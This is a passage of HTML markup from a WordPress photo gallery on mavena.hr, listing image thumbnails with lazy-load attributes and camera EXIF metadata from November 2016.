D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912030&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9954" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9954-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9973/'><img decoding="async" data-attachment-id="4912" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912099&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9973" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4912" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478912099&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9973" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9973-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0075/'><img decoding="async" data-attachment-id="4916" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478983929&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0075" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4916" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478983929&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0075" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0075-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0076/'><img decoding="async" data-attachment-id="4918" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478983942&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0076" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4918" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478983942&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0076" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0076-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0084/'><img decoding="async" data-attachment-id="4920" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478987105&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0084" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4920" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478987105&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0084" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0084-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0085/'><img decoding="async" data-attachment-id="4922" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478984450&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0085" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4922" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478984450&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0085" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0085-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0090/'><img decoding="async" data-attachment-id="4924" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988187&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0090" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4924" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988187&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0090" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0090-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0093/'><img decoding="async" data-attachment-id="4926" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988246&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0093" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4926" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988246&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0093" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0093-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0095/'><img decoding="async" data-attachment-id="4928" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478986999&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0095" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-1024x575.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4928" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095.jpg" data-orig-size="1600,899" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;DMC-FZ200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478986999&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.5&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0095" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-623x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-1024x575.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0095-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0096/'><img decoding="async" data-attachment-id="4930" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988804&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0096" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4930" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988804&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0096" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0096-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_0098/'><img decoding="async" data-attachment-id="4932" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988869&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0098" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4932" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478988869&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_0098" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_0098-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
